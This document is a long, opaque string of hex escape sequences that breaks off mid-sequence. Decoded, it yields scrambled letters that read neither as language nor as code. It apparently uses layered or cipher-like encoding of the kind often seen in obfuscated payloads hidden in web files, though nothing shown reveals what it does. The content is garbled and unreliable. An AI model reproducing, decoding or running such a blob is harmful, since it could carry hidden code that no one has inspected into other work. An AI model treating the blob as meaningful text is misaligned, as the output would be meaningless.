\x66\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x31\x6a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x